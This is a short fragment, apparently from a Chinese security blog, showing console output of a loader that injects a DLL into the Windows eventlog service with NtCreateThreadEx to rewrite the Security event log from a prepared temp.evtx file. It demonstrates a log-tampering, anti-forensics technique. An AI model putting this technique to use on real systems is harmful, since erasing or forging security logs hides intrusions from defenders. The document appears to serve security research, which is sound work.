 c:\test>Loader-EvtExportLog.exe c:\test\Dll-EvtExportLog.dll \security.evtx temp
.evtx
[+]DllPath:c:\test\Dll-EvtExportLog.dll
[+]EventFile:\security.evtx
[*]ServiceName:eventlog
[+]PID:4896
[+]HandleName:\device\harddiskvolume2\windows\system32\winevt\logs\security.evtx
[+]Handle:0x1c8
[1]Try to CreateFileMapping1
[*]Done
[2]Try to read temp.evtx
[+]File size:69632
[*]Done
[3]Try to CreateFileMapping2
[*]Done
[4]Try to CreateFileMapping3
[*]Done
[5]Try to use NtCreateThreadEx to inject dll
[*]Inject dll success
[*]Try to free dll
[*]Free dll success
[6]Try to UnmapViewOfFile
[*]Done
[+]All done.
安全脉搏
SECPULSE